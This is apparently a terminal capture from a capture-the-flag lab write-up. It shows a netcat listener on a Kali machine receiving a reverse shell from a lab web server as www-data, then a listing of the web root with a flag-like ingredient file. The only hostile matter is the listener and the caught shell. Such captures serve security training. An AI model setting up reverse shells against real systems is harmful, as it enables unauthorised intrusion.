 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4545
listening on [any] 4545 ...
ls
connect to [10.9.238.50] from (UNKNOWN) [10.10.190.51] 60172
bash: cannot set terminal process group (1005): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-190-51:/var/www/html$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
www-data@ip-10-10-190-51:/var/www/html$